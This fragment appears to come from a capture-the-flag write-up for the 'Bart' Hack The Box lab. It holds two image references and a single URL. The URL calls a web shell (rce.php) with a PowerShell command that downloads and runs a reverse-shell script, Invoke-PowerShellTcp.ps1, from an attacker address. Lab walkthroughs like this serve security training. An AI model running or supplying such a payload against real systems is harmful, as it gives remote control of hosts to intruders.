 http://internal-01.bart.htb/log/rce.php?cmd=powershell IEX(New-Object Net.WebClient).downloadString(%27http://10.10.14.131/Invoke-PowerShellTcp.ps1%27)